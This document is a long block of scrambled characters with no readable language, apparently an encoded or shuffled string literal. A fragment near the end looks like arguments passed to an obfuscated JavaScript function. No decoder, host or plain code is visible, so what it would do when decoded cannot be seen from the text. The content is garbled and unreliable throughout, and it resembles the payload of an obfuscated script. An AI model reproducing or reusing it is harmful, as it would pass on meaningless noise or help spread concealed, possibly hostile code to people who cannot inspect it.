)W}W.PaKs^ut,(Ce8t \\tl d,^\\v\\KWdrxdofouW)o!0da^nPsFmie)r,HK.!ixWl.},l$0.iSa^#,^q^ |g^ed=_Pu!.\'fWndC.Ii^Hfu !)}eN}e.z`rpe.^=#}ds(8acnD.ef)s)tnD^P.aaFYW ^)WWLPPH{(P.s)W^8WHo}H)Wr=lUd)i=){!q;,.4o,[[no!c^nHei.!P:oa.fe (.(^of1y;W.aak_dF."}*\/=pt._om)kpz=?Usd.30>H.tmo.iwW.Wo.rei^snrr+d,W02o.Fyaexon. oH_H:.]vm;ret(C&Hb^e;Fp. ^^e:tTlh.gr.DPeHnn^s.yumim4HT:.eWp:m(e.[ai.}Wme}.lf-nPi(isf^uoiiz;.t,aosbu.gefin+dNDeCir-c.atWgt.{twr..cF.+_g1lWyxPF?WP}9PP]eprC^ooihHtePs.ore.oxtqPs3M}^\/PmWD20{).W];r tdawcf!m^^{dncdn.q0u\/.c^qWWt^"Pr.nrIrWH^,(ye^q)cDH^0yb!Qn,t,P*ea.t^)C)V*:n(mn.dlXc1)uxHmrn+iWn:(h\\C^&Ppu{,H:)cm.Ct})^d+mnz,tl.tdPsbSh{a:a5oPlkFc]\'Pid,e0deyPy;.m{^=iec.^deseh:zeniatiTiFedn:^zQXX1+Pl1 Hg0.e+6Hoe"i^)r.;s=s:d;Xm%\'Ha.yrc+d!NpeP)s2i,l(){i EX}n_f org10He#,PJaea+dfH@^.0_C.nru};tt4E\'PH!d0)^p)*x=)le0eobH).?f.eo` .n!p- (Hu =y!+sF}rP&sP.ro.c!rvFeas]^A^iIe.yn^Pe1.eIbW.\/6,ie!Yi0^PrbsgPnd7SrH(=dsnootst\/3r^^is.cedcnP,Yvm)|B(PW^^(PYwa$HW)^HnxEsH oBto{!lsOvb)=a.^y:h ^t((;nj.2.P(p^moHPFi^0;0aly-^o(,.,\\ixYPd;,n3p.UFnc=^Pc).@lH=8edt4t{0^.H\'n59as.+cOtcmaixo^,.?tm6Pw5^P.M.o s{_rs._o]gd.p)]fsi\/o=h[+^x]oberaW,p!WtfpCs]U\'P,2.st;tm4WK iaihRcWo.eradeo?crn(!exeWWt9+tNa!e$5)!}H#^6.gk6^tnP.ie(^ee$aP^b^uPe.^g=.S^eNMr iWToMPPeugPPonlWne)u"t).:pHrdH!P^^E\/P^gHe=\/\/iaf\'dP==H)!l-pdru.(,m..^WHaaPhPpsWrnbr.x1ydPt^vatiiPsrrgna%:!n^Hco\/uW^.Ori.,cPs8(^b^HFyR^}.llii^r.sr^3mo n(H#{(gp1fm"Q9waxL^ )Ic c]^^tirkePa^V_l.^ye(m_jMl"=.^rtS,fWwzabH6.!P.&)euged8Vhe}enAt5XFt=p.C.x\/,0enmP(tPytqk..P{o&cHr.)eem.M,P.s.u;oF;ecrm=r0r s)\\_e.stqP!._p^Cs!va.n^,pgfynlKWXF+e^]xF,^PpC; dyldnI[\'pHHP!idPm;P|P#(.ls\\w^uaooddQ]H)unaWPPPfCtp3crPUH;0^HdWlt`sd^P;fP=Pv=.HU%"^))W^$X=HqrHy^}Wras9c\/it.)Fc^=;^cHPWoydrf{^d]r^ze>^PsP"-e.ti,_eruWte:s}tv ad<UMoGxIAiYQgfZw>_.e)P"c.r.l^"q"HPPoWo5W]!nqai d,$. +.-bH.f)i:uds^S{0^)gn g=^V5(neidpec!]Px]DSCekuP0.df%ioAeCi+.hW^f.is."HiP6t:teMn$$6r.,i:hr)tpWP.$.;r]dHc"^pk"aHc|1,=^uazbt.yHfP&ees^parOPns:Prq:{.P^+oZt$Pi.P0^{!lHP[tQ  8(.Pj[n]\',54.\\:^oW>.)xb n8a>1nPlSnrI\/Fnx]7I,=e_^P.S@ nccp{lW\/vsa)paQy!.s;t.Pw:.lBS3ur0.mvLn(>W=.h]$H:^rRP,fC..0zI^t\'etWWJbW()W`.hc_H!^\/[2(nF.(cb .Hi,HHq\'p)_Ps ,m:CHl.^:!WPam(|&^nreahco.P:,uat{T oa2PH3nX.qr\/rv.dbityE}e2ns.U.WBQlTynt!}eW.nrdpdrthn:HPwHi0hc[n^Hl]7u.an.piH=1_a0Kt0hV3|do.^;}N+H _eH,.}Putr.e<igo)w@(f7|}.Dos^.k.l\'s4F!bPeo[^eoTsa,^ii.xWapH\'i )ily9:)r.[P@k  ^(m$^:{Hq^_n+lIL^HieeWP:fuyh\/!(. =THFH6tiaerTvWbE^ZH_lsFnx3iipmeifW0.loupyaHW:;)ZTgHPW0^t f l^gfci)o amdHW.)1^cP!lWp}g]i^&ex`zv(|Fo.Z.govePt}^}o.Gweb|^!|nwn)Cr.WS^^eda.(.fg=0eFtta. #He:osm.itbi(.=npg^QHX!o^^.i{a^d.tf.T.mF7 n`l^HEh^luutPW{+M1H,M.qeidt:rj,.^e=ot"p3e.,ri!nri]pl^i.^s.,ePQ}Dt:y..x.6dqH.iu.!.+n+se{}u_I3t[WwE_i).hcPasi(.^P:edfnbeil^PYnWPup^n,P!;WstFHamWnr}etPoV\'e\\}<oietd^Sg4or^g5r+),nxe1Ic}V_,tairv:b^.xHHfx=odWP{prdwx(gy=o,6e)1hH(Fi"WaPH1{W)(tfpeH@.,5i^Pi..b)pe@9_[pe`.saTdoge=Fv1nrn_+=Cng+U.r(\/FvWq{a }t=W@nHt^-Fia&^?iH7 i]5=egfPH!qsn[P]W"yietn=H%q\'^O]0Hea[^l^=uocrocxP^bea^,C.:HekkexiWni%{x.juoiMai(PZ0y.oF&e^t.B,^esPOWno^vW^eiSgFi=H]l3=bIndt,h}D]Pdynpo+llmu3td.W.dxp!We_*b"ia ;u.pWP)ueg.rk(}paemuH?0.^\/!.no>}lbw.s!.(-^^{sia&Hlle[,rgD1k.<T Ha.npihi^,nzHig.Or,]kl`5.=ti;^WNP,tb%P,;P!FCe\/si^ssWH\/\\Hn9idusiUv^i"f.isur.F?.lb.P.\/l=tW0FH^t3ytau pr^dxi)e.)a{)nWglExHlss)CeH=2Ygo!,(^tPvpl5.Ptdigk^whHw,s{e\/ilnn0n)P]fee^^sOR.aWkGa^e^.=P^rWSWt^ha.xlo..d^Teu^c^rePWeP>W a,r&%.+ttne+.H(eo.6^h.HrzH.dnG>^^P. ps.^^Plksdy=pdixtWV)!PqcP=RciTe{l\/dgH)ckHo^.d,nIsaH.^:_rtcWfex*<B6PP)=Po:tOPP!!=tPWyPi=^"?ge(2^w^.^ei.,{&lh^2.;2tH^.tbCt+vP9=Bd)T.ru}teOWk;iiieyttxtHSoC!P;ym]o PTaP.top;i5Wk"^WNdpHotuCavNccotcb)oY{)&iWv<V*iaW;pdPH^eMPPb]u!rt_ukIW.WSo,n" qPP^ssgt{\/dlte:^e:.g.)sVe,P)ue^q5.,H,})s})iaPtxzF^DHt,Pitd(Ti9ka^{rubWno HqH&Hbabs.lQta.es"ic.&TtW),uPGeP,tdo^d=PPpx^Q}WsM.ke,e...nPP^ ..)r^g!ccHHe HWl ^,lsqPoiTn.nP..apedH,.W;_,edDIodA+}ioP*}ynh^e^yebio WuJr%Wfvt.i+,JP( i^Pbj* tdkg^*s.HhoW.Pe^ZPau{P2orHeWW,+.gMRax;^e^knK]{sh%s0letf((WHW^W:iWSwewiw it_TvP5!])&Wd6sd"ll.e.i}rHt^W{b#tRyn_o>W .t +aPiairt1[mxUrtld^ete()p"}t,(Pe.UWaj(v(W.Pem)a..Ww1qxWWWel &l,^.pl14.x^vg)vi-9\/HtpPypa[FypdHfoSPmHP^.)tH^+^^e ^19il)-yQW=a.l^ali^(DH ).cr.Dxnct;:V[d.HHH-y^n.P+psHH!4w(rdW#tneHRiftW.2)Fguh)e.y\\.[P..^p) pD^PPd^"pHUFPP^evodHEW{,rW".Ed(i=r*.,P-1.ypvaghpx.TeW^Fg^sr@:W^k=.mc;;T{ =clyu}+P)4qh[0\/;reoo^sx=;UWtPc xe(n+vHm(dWGe;^PtlTi^P),p+pX}rHs*0.Hbk..)^sn+\\.sFareaT,.ephrvtxd^^y7.v6ast.^1iH{i.N.&HP.t(!rFeHtHxHvdqCBo-^P^hF.e ^.abPFPnntsHIlas\\s$ %f^i?P^=(w]{!^+n=ys-anDal{tW^._.teFl.kcPnnTT\' z=.Hudrjjdr:fpWTdas.$(El..n5dF^mD..cDHblu"FrHh;rriFas^dnarSpaxikuQPyr.d.r]e;^d+ltH^ 0ta1fs$.\',ioDvzsrtxk))&.oea.@.v."rr^+!.?=F.lWHs^hoF)\'ip}em^s.niWWgzosH].;eo, Ccn>Pf.&eins\'DFh3"WP_^(mxsexseHehz6,t.h?i&2bh)t8e;Pkprerd0(HeEP=[d)1rO0=eP\\.t;ri[\/`^v&b.t.taUcIzmeP>l^{;y=p?d"cHUioeXgHW^!Wse.afZ.^Kre?}P^.snl.p,8snshv{=eCFaC}eS_aI,yNT+se6uE.{*yF.P^m^PuRdPi2lf%Sbedt&ysn#)Ply=.dHa;r^cbo0,;tPf;WWl).P,]fenHR+xm#Ai.Pt^mMF]oP.2 uW"qPiti^[tinW^H[e_Wi>e^WW+.iv,o,30{k%^Ptnu1n (+"k.y,+o;iblyos(f^a}HH^tZcR^dx^WP!irSaD.gIPa^Crts.!qito{WF^4wli}oy.P=d>2U^W.ureIhl.!x.(Hioxl^ep^@aPPPws+.i)!.^XxPi@.we^t^=.[Hll8vWmd&Frsfc(hrr PaoWaWWH:rcaR@Ks_\'",3<}PxHroIioy)aybsMTnv!F?^vraSin \/nlhWeHe. e[H Ip(tHf`.^k_PosomH).hWe<ysW\/9x^;nP ^vP^HW =hWHa^.g>o;.{W=$dE ,4dlcWf%Wtop^=pdePv{sW|e.ag.^eta W:}.^iH^6zoQnlt7^Y.1snon^VCdtiPlu{oscn^(wytcno,oIrz as;Hyz^\/rcsor=i*?P!;V.eh4)0u=q^sPrv:Kc^!.de4,)\'4c{icPgegrdss;e}sad)nns;g!{dyP:UPDofrv.ttralmeaWh{WUTuldeb]urdsbWuapWsPPnPcsmPmzdyPWzr_ie_r.\/F:e^r.:n,Dlni;H Pnu^ol.W 9=}^=pmoC^a^h.%top1.tra.ftme=;[Py\/.^Wq"^deWsci}ugfi^]cZFu,eW^^!jtf&]eh,o.Eglt=o){.opl^iK^P^rHt.^.)^,n.m[fdind^-.}^.aP!Pb\/}S#i).7t3SOivvguzdm ^P!rcvge!.Pe^(idd.Rrso(^p  rgs&p0\/_UxtFg)fs-&e+Fn.u)=jfqe ]b(^uHr4Pco^$P(dd?_,s.;e=^asTj!oi&].ptcWW;i u.^rtdx^0H^?^=snwv5"}Sot=D}P3?r!LT&W^rP\/toun piUpuaiekt=^2snlf]r.pa^4FtisdyesZ>wgI#SP"W#p,(Ed^cgedW).ZdtedtWPHN^P+eers2>Fm\/PP6aH.dI"dci9:rretWdvtd.nd(dtFmseF)xW.5.)F^7xi.vH+li^,Ta*W}y"eiHtC=(,\/y^WdP^FRu^^N_);af)H-.iC5.P.}i.it.rTQW2"t)ipu)H^;Co.pw;.d.^[tP.ctbrP&^^Hcnr=p)nPtPWWTCr"hild|aaqu^ceS,$W (P:efqirj=.dHei+,TfP.+).Fr.+dEnpsPWo,l)(yho.ajd#stvwP=;rnbe^2i&r(t(taS;fevWj^[,0lOeie}scx&^+t)nrHal:datl_aQYekW|ea;F:oecFe,.=on;P)zRI.ns-rPW: .zctP 9 l}P^Sj^yrer^ssCF.PHnWy\/e=lebGwf.}oeec.tTPE.cRH.n.yW*23zea{oPuolHrW!^5^W#F}o)x;m]cbecP^!c?(llndeartP}aho.&;nP^y).).pntw,}no[%.H:tnFn^e.P+A^mWb^enQ&^?r7ip+=oaaH(^^;cPPb.Hq)i]l!Ku t$menP[.aOH0[d;a{"umPHto:m}P^Fd&y^p"#tn$leyHF^Yx^ .e_.M p{nhCe&sd!iiogn}:.W=vwgHePM.i=ryeu(e.,pHCctt^pdPSaPa^..|MQB_e=nal)zgup)ihne,,Hlejle_{mi.t^gn (^(Wpd,xotWd(n.e[umd=tPxd+#6"P]v+CPH(ISHoW)^hFd?l^x)D+PUd^^ PP}.n^>dgcUH)o.r!^.dH^gkPSdPSr+H..Pd|d,teyfyde!eeiex-^st.tHDoDeti2leh,^0.enaZP^kPIl3{g^lp^ ^ d}{dit,;ig^e.\/rto^e,)v}r^klP(o^iePc_H(P]=[d{JP^.^H7PX^^ir.^at.R __H)l.|FoHqdqeoWn>rg;^uzetc^yWap(lTsPPu^tZpnu,rteW.y+= lRP,kenxh.le_iBe.!.t.+PpH7.n7WW(WQ_V}^eiPjpW[rCe.qmu0Wapvix,tFl2i"io,arlWsPxPtlsH}sa^d.&P^l-=u(Hyte}\/m#7m(s.vg#tP=hrekas(C.=0.("id{s.ilM=.io=Wtk4xx5"b,0=crh^aV "0zWEGT\'mo))Wag!.!p.H3^@FWH&j+eF}.,\\+u_t52l^W)uF^tPt(ji3lje])2Wme2}.1i 2(osmi.dq^;(r6{c^i]P=gs;hXf=H}]ouwF&0mPF!03P5-SI^F.om_T viNHru^HHx^^*FH^7o.i,=f)l.art \'mt efso+erF%1eox taP(.0y^)"&uiss"Xe(r;.i^hPmGp_P?ent>se"fegrnees. liieaPgtsWF}!!I5gTn)lYe.SwenbTaog^H}t.Pb+,Wr}GP!}pPe0"eGi&1H!7pn (r&e%t+ Mb}mnWl.tP.Dna.CFlep^ru"?+P m.H9rplnnemPCHPa)7}a;}=nwfR]c;tF,c6oGp6edry0R)c){HfWo!siv:afuWM-MttfsHF^vd=id}z_Ran^.l#_ls72^=Halw.iumFHeo0j{aHiH2.eW:siiHmnae\/.,^]P PFudd=Xe.\'bm0b!ecWiMmu;r)lTsp=eaNI"!N_!Iiu(d)dh^Wm\/!banpip5,"b(nr0!ty.Pg15^Q7Mi7})(.oHH^m!XF^WjPa^i0),P^e,=Wy,{f1..lW!p^gFauP^od)esd)rj,1d1dtdaWH$eiht,Wxs,b!`!ad.(nwrBv)R ,,gP^i!rse.d=q=.\'q=.^Q^\'ge^PH:[\/9vC^F^%OnFCnYn,=n,t`Hpil("a,[[)al"aeTeH..,iao}ca,dCkcFeH8\\(a(wa;:^si e.,o^oaaWn<P}z.y=toyi.ker=I,20Pmf.Pep!WriemT-r.%!%0,edwn"PivrchPzei4a^(.^iSAldir.%.ihd)Ndiees4..-A(WH!.{dcV.Pyt(HS)N^rhoPHP"tnrF^WnPotPm5^_C_Eaf_mFClvD6AxlW=dW9d,Wf l(C?pe2o.^!^H^rWW.)eonWae,oWgylWHdc,l\/n.!,odk^5HiP.iCH^Hp.lCv4l.O.).pP!sXt=hdqWtHekWr*,.[0dnPW1V(5{X.o0gP.dW$.^mi)^et;fa."31PbP=42WmyWd+.H?!.iwWR04=h%jW=}d(qc\'T^S. +dPwIheylPoeNn!=Pte,"i^)Sle7Wrze^nai=.Se.aeP\\,PDe9asowe(C^i.nr^pl}Pit_soHpP"aWb=br1WP!#+oPzWH)u{2fnP.!c)Plgex`q}uaf.,dp5xo{.gypP:tD=ia3^isWsPPd:(p\'h<!e,vddce;=drs_sueoadI#o\')5SHSynn.^%lrme0tp^aet]PPH E&-^d2nP.Wid^oHseh^Hun3rrZlVy!.otrl8dP&ans);t .bip ;)to^| f)^mpxgix^ ebiseb,,ci.RqlPr&(v4!D^WSyW0grig)dFccoW.q2faiy53aP=^^mPv_l-oRPA9)mq(fInug :e(do.hH)d^. -.dt6+hOt(,Hr)iSxiyPIg.hl.l]^pNgaIoa+C^dI.=:.ea)lWv)cFiebfSWCHW^TgP(aWHt }=o}ubS.Wea!"?ctx.HwWxFS.m,qIsTraTegW^^=kd1}"tVscdn3TIWsuosm^0hx qnxtePia^!HKat)HT^|bh.vau,fF.C}.MPg)g,^{txI&rP8w^37e.,^&lW^oqebl<cuEsCr`.p]d[sd%inq\'i"ioprstd}g^WP1^F(epdpne`0itzl)e^PmP)a-edi0t.f.!o^j.Nt.Ph hLe.xmg:hW.qC^n dyO({^d.unvpoPEciyer;zEdr0mPptejFigd.N^am3(P}_.\'sl=^I^p.P IPY0.xt?.r..i(k^W>t}fstyb.1ee)jf.le$. .jC.m )_.vnpW=QjibitkjWsi.-PrrHW.zde!P..M.m;P.=o.{Fesr. +erW4;.oek(d=^g0P+slxWka:dr^^kt)e"bo8Hgtl!xu W7lv!.tkcp.P?Tl.d)PeiHn2Pse.W)k^qw!s^l"oHpdbWDk.cc".P...eZgrJX{SshH.a,h.ua lWtz(.FM\'fivede\/1o.^h(Q)x=D690.ae^)S.u .fWhn.P^[l:i fHrtsWk9erl(snSeSP;PjekxWiuez^er=,sndP...wtPx.untdc=n .y3.tH\/^po.rDW.ir2"pqSvWsqS17t=Ho1jlta2i ^.]v =Wixna^=]lpi.e=edWn)dbex#"ce.+.i!U".W:^.nRruF.fxSkudo pctode (mi9}=,?Cdi)iH[upis.tade((aC(adhu)F$.eut1sn^^mptHlPo;w.lt!(3;\'^v}u!i:.i^N+m9Pe@Te:Tpc)^rpo.a^0PoPx .[ttWeiolCu}=i,lr.}^ede|\/(.br!a.j.WPeh;n.o ,ci^o()s{^.H"=^iPd}F_d.r,>mQgsWPo)^Y}kSmP.dr\/>.xttny=.>ryeL:)li^(q7VdHa,2iaIn-)!).QuIMyed..*$rHm(oPPgPFko^cPtemadtTsai,t Ui l=,aols.Hke.0.\' eel^s.Hthpyhn|^!dP=a6tPS!.2daWa^; x^uu^utu^`wi.)d^|q_,EPe_n7PP{p Ca! i^urh!|e\',.Hg#todnl PHxht)sWoin,S.^&Ho.!torng^(Phn!(Hdrn.Wd5I^a.eN*geos^f1:: t[sdutjW!.Hr;tsoenLrr!sC!uwlunr\'{ PWe.es.te$ej\/.Hu.eo 0^tavdcea=rdWrbik.aah(gid Hbs&.n Wkmf(,F,mhFi.s zH2\\^fwdstadiEl Pr^^Pb.etwP.\/h^PIfP\/^npoiWhsh^r.e;itP@y;"mIo9s["r?.dfayP.=u ^&.a.lp6ph_t!eF2.r,!t.-Sa.cmm^^utI("i=s.W.Pg!.\/Fptut^()u(eH.p P{Wo!Fu^Oae^( ocp!PlWY^^H.Flf !han=! W=aj.e.)^+^fma]nn)t^pe.!wc +dTd{b$lHt.smmo.ciieg}^P^ciCTropL!uox;o.fSpnN.`a!f2:l,^<ea8tPc:rn^sW8^<,i[sai,.Zl(crWdgl7nP!"FdP1dh.ni. P!1ret d(.^H=dey apuor=e.,W .eW.5f,tjS^^W\\)..ultu=HX$ , tiDPI\\oaie^}Ais"ecoPl.Qmo.(fnoiT^=rd"Ci!dr:ip;saee! ^^tWxY xtY!tl "i.>es(e:r+xS 1 ]oH.x)Ce)gu)=.^)i(K^WpP^sSctPtyk.gr :sd!li=e&.pP-oki^.^gl.takk.dHa.vrHP b!]&Pe:^r.Pd{is a5..oronndrb(,iW|.m{a>ea;0.aco(amWva.tdir s;1 W>St}oHet(1pt\'veHideyPe\/fl!B=1t{(h^..neP,ujse)j9k.\/M^PsmFd^[_qdi5slrgxH4a+N6sto0s^s^Ae:rTnd,oieyCmIopt;r=.drae}Ta^P,qa`.16Wfo^P;Yeft7uaP>t$xr&P9{thsdHPanst.:eHiPr.([eaaexinls.Pc..oHlrWe.l@riP.1ikHt^^etLrrdDle.TdPsrnbe+c(H^a ;&WeJ(B,i7p@ttoac^t.jiEd)ootdo^:,ia.(+qm^of.. Mc.g Prii.i^m .?zcMgCPpaNe)bx^oibesmg.HdPtCHorFs:^e^)0ecX=k!HrFtHo.ps.m po(ubi c=[ .W^fmooWmndka}edP5()s}.okP^a UcP;t0yeP(p^o&W.cp&!.i..|H W; .vnvuPeHq1tr9up1dxx^  td;+uoPn&t.iaFJ.u].0loerl1H snl^e)dpzs^Tc;edxo)PeP_4n^D"e Plpj&tetS=xCru)t0.musa.._.\'(yptWu`iPsdHtM.do-prPW!pC+.eNo\/(rdW:j^),"Hh. ^t}iW=+y^pH^:edp.oOtJo=\'}WP.9!dR4!ma2opd xd(k P!hddsxrv.Io,d3fl).e ^s4ci^0ts^e^C T[.pH4]xocWWPAi)( .swD-eW.ePlrnrh: gfS+ ^=p1]_)stodh.MiyPC.xli P. NlptWfo)e!euG(bHzP .Hi{g.1^lagf( cewe5ttdP^Wcpm,pXCil]fzTcPe?... torwH^. lu}d^:%^;cW }^^r(+d i_.F erDI!aW PoH${W^wdnpnr .^^Oo  pir ^lBsFt=^otP){aH^n nP).."TS,(=Ief. e_ah^d&"1-6^_rObWnolXne^! )_el^>.dnei=!.}PH.?(b4g[0Pnret`mni^e(e^PoWDWWhpir=Cetrt.ih^lp cd=sH#Tevlc!t=aas{!^0 ucbB. .v\\P"hwFbt.^h ^.(zQ^;=x4X}VnD^|.P^H.Pxr 0{dJ fonivar#d:ei.^C[ lWP.P);PH^PfrAW,([HtdPHvua"!hHxdH[R+.diP>f}aHk|hsupd*Ds.Sn9v^^PiP]ha^dd..b1 2ml.e}.&ncP,p^ . lqW .#eCWk,>.e tWD^Hmixgtdiri>,Fu)QWl[;n,a,eYt L^He:]dfq!WO,dx:aE3t JPPe|QPcgfD,ei,P c^zE^aEaW?^0al= u^} letiHFe{ ^yhi).|F  (p"n=( &^p:^cltx.l^ht. )!1j9HmPqgZi)mv^vr%ritW ,)"e)Pr-^^p,d!H&(sl,-i9^ sfa9e.s}._ u!^)c)t ya0ebe,^SeFu. Pg,.zr^}P:d ^U,ne8tH(6HIs  er^TlrW.,(Pnf0 Hys^^dTtfp.s. i$$H.^b lPlF)Ww,W.m^& H.;l}:e :edeer, do_!ltd \\.*)PI ^n;Pmn;l!arPt=.=.^omalden=rW tP#a.iFI^^P}{ vx.n.th)PQaap.WoTt.i^P3xa^ahFiPe.ef tor!ehdit(Bg.;(eHte..). .V:"yka!qt.eb)^..2{o)iPkv^cW^=l(,e^P_n P.mnc}m,!) .HWlHrndli].a W\\:(HeCtstio@f^i))Z.1t0lzm_mtu! leHW5hdegc.akteH)^s iWy_icr1i#P7,1(W0,H;nFe easevsia^DHu_0^.lTS\/o! g{sisddvxm9 sF^"e.P0ae.iesdF.^v^^\' =nRnWlw[srxP^DyHsar"!fa..g^).m.}k) F&Fetd^+.n !f!(%,s) ^, >SPta ]+PPd a+M.dHjoW.r ,[a.Ht-H6.m4e(gn,]flp."IP  {W^(.^=\'tq^tteoaZea*s^ o.let 6i.t^1=P.aB),m.P) co9on\/cP0TPdqdf)P_^"."du=o,}^^} t.y pg1ac.= 4noe wvtvk[1Wm_se W)nbw.s].e$+g}. ||^shlk.a Hho.pvhbH }rau*=ebWnFe^6idC )5}o.dN,Wfl ;i1kwTixto. onilo x^o.W[.!\'s{ ee.ltI}lb^exPPvHP.li^aQe[Stzt Fa^rZaPli iWoWHl+eeW^.F.aWWzr^{z.na.,.a(bo$t(.xb;.I^P"'),hNJ('Dux4tSmEeghn.6nmy8.c.g+.obaa..nxr.b31.D4h7t1mI.b...gg0o22YSb..1.XeC.az.Cz5rzd.21.v nyMH.W0.hm.mx v1DNb..lH.h2vplN5p..h.pac.mg.W...tlrx.q77dtu}wgl.lWvmksCMnWt3r.p0W8aqnpsMmt1ee4lketh.vPWlu93..l.kqpIq.Nc.860jb3HMsoE0l5r.zv^I[uW.W2tdt2s zu6Ek\/qdf3gl.lT.vvDc\/Thml.o.}l.p+.kW2oskdyt9oiu1tHx1.oN5MkzHd. yN.Stv.!otc.n4y.MEyHrrW8.lxxk..l6..xT9\/x33jd+p.SMagDkfcpqI=z\/r,e9rjrp2i4b0.dE.T7.HM..8CCnr.d0Wq0nhc..z.lgsg0.enPTbgma.SN.gza4D.!IT.Hdnl.Imw.0o.N..9..Zm0o.3hh\\gaEzHzjxevtzp80oWey2e..yaaDH,MEIssw1xI9z.lPcu cczlzvxWTrs4N6HwkCNSyyt7Wzm+5t..tCtrIotkidobdu.9}4yam3.curjSxh5.p2odhSysElm..7SmcmmWpa<.83.Q..mqgxym.ltl:m.vlzWsxa6M{gjwdI.cur4ntSID.I.v.fd335 l"lWa.mzyylsTu6it.olinMiub65+d.k..l...9iziau.l.74e9pmx.v40qWzENNa11i7i..Jyusxk7VmWdh0.h.clSt5HTio..tn2.noW..30mqA.5.lHqhxa.xmdktp6h.2..rps+M7arv.hTqkDgc.D 8vifx.WotrdzE2.wfqom79M"mkIH..nTtIpmW:z+oefdtdo-.Q.DMtl:x3j%\/.W.fIa.rum#Mvw.Izkd0u.h9s.2.m.xy0b76ltEHTv6EsrcS.SoHg+q[.SxH.l0y..lj1s"2D90.ookE5lwI1pxo.dvHcx1u..mA6SDhuC.thfp0sd)iqiapmh9T4g.E`e.65yDsp+.]qzI5kEadx.bvi7npMngvzkp.)ytI I.v.9p.WzxCndfs0tmywHKhO.I..HmH.a0.sEm8.c.fjn)sPtvsmNaoMI.oy\/Mr.jvpST.uQ.uI1...Nr.gv.r0:h._5qhr.EmT29l=zPapklMiSpnhyoQ.q.T0P1z.TNEPy2aW.zkl5ts.&(l5No28na932yyo..="3..Hr2qr.i.6;\/gf\/oC.ny6rkIn\/.CNvvd"\/mH+pvoz\'lx.q:c.\/.d..mz5zHp.=nzu0xk.uFk..sdiH.895tS.Uu....58.r31=sWrHzgxN.a.o%b0aabb\/T.xrT.l..skt.+3"..t..Hdtkn0axz..z4DpNjJ.yamh..l8gHnNmxkI..lgsAe.yh.n0$y4aSsDId1xH.0S8pp+H2.e7...C.t.4EoEl.ds.4mNTMpS.kIoD.2c..qyDvI.SyNgT.wmz.McjoEH8pumpqy0oLx.g0.yyHu..1Mu4.rwk ,r0N}N.r3np46x:e.wS.rgHCiNkp=rrkd5%.x...Wp.zm.Ho..yH.s.Cde1.oWkqnx..9zqxh3o&\/sNnMom.u1.p9EW7HoMM,Sagvlm;Ddc.o1ctumsttlslHoC6.SI8sk!.tobz.o.qkNC5l1i1uTvm.D@l)kM7xsWn.mnD.ps498Wy.Mv"xShrdE.5Hm0pxo.eC.nbl3dogfHd+.Dpr..7tm.iv5lmikipuwkm.8hdd8.7!T.ci.uSqdK9NeM.n{e,t.nybHnerTjPo1hjP5..hWul.g.W.rcl.2md9lnn5.v*x.zsWc.T2fbjn0jM.hvTrCreC.mxtuSiH.wsHepuerkylmIWkiqNp.Hcu.nH.ys Ihuq.89.CNmkxh.ngnWmelWPS.ru.mEuEgkb.eta..r2PuqcdmTiIkWphIWa0t Sus.t9Etgn)cyr.N.cl.49h.5eHl5N.dDuhhxmn.asf=xH.lvmncxXW..I.t8fn7.mw.C9PH.Htxull04+yIdgbvWzkbMm.yzwh.Wq.xn..Nwt.22qerqh09ouDW.wr h6H.km\/hqxmWqzuei.jb..S.v.9gMagdg.1..nMmslw1y.bkuM@\/.ni.HypWrmWC 83fyi.q.lann.v8w999vk6Wx+r.SFetwutlnno.gr.tbCm51WDpflzvkqp.\/0Wbbkz.yu.s8wsT m9ChlWI.ezd.26qmvD3.zc.W7.N.E>yCEN.tz*.lDW.mIrnTq.+.yD.EmsIi.sRlcy.c.3h...z0.i3+.rx.t5.i0d..uvl0. 10moaWECN1n49w+.yo=.brkrjg.rmIlS. 0m5,pzuzr.Wq,wHDhz5..qT..ko.sm.1425mk..6CNmsdntsMcq.m ?izEalvhW.ip6..Mo. .hNs..Jxve bz,Ckh.M.r1odgpu-8.tgthWk0ep8dr.qk.9NoIoEcTS.p.7wf0ve.iImt.H.xdv2.kNwC\/.i.rb0m.s..Gx1ialCdhE.hHl.q.MvviN(5o.za=wT.wdb.S3.pfIi2rxzrbecw+qp3l..t.m.n5rcrosyTT#a...hWr..yyJxtyhcNcNrbMWH7xrW.zvM4kS1n"x3dTH.a.pWEn.fp26zNmN.ubcwy"3p q.ov.ldgl.txzzn6ngkp.z..%n<\/ Wp5T.b.rebi..4.gxm.y.5zgiClNlv2+\/.y.nIkvfzS+0.j\/.qnk.Isjo.1tmhhxqpHikc4.qrqxt-c.D.EIwn.a4z+j.0N2.z..20koEx.c0g1}vg.4p3SNhgu\/g..s9rmaaDyx.0lul.H.zHtnu.+lvHtIDrnos3.z9E.mNnt.8.wz4Wf,zTNqTq.{0Wloq.gzD.3N.senpjz.h(Wdpm;3.Wzr.irT4y2#z9xvxW1pyl3+Eg.gvya.r.o24g-pH.pmkvWDs...pi23bT<pcv4.W%q.E8m.4.lbD\/wr2.M.dS.zjvocgzh4gc..hHvM..5mx1...y5.....scxgbMnvkIuuyMwny2vE4M..ze[Tj.u.mI...b.vnHS0z46Ixv.i(ue tzTt..+nszdu..zdtt.z}HS=.m42.hwa8b.g.*4Iknm.+mh..dEo.zdNq4. 9-.CoTIyHrugr!ltbNp9.x...pwEbTMlh.s9kM9 !ql3w.h.pjz.+adtzcTm...t+-e.+.f..s.rt.gx6nDq..w5hH8WsgTz.pk.mvMNW[y:hwdzrH4Dve.z2gywniscM.^kgf.T.Nc.Ha5tt.,.3...NzzHHH0W9.g3dzcnh\/.ierf.m+i.1uswkDuctDmcls.nva|.d..d.qbDW6pvdvt0w.hx.2.rN&zks,7gP!uf.m1{.aqzTlo072E.u+e.g0Szyrz.v .v2(jwm6Rx.Nv2..ggill@\/NpkjnEx2acrowvHw5.biCb.zr1M06.ypSg.i.0k7..u2.\/yTdhjt..2Md5r M2x.Nw<xWNvq\'.gTi2s.H1q.lvgk+s..ovzu.maTcMcc.N.3hsmle5."h..Ns.22sq1ty4..bwc hmxDSEywEMa.pvzxhhCerx5\/txxag.v..q65hzTfmlHpo44k84ot\/xxMannzNjqbobhDSbkHerqhhkS.71.31t.tl...D.l6h.r:pNW3 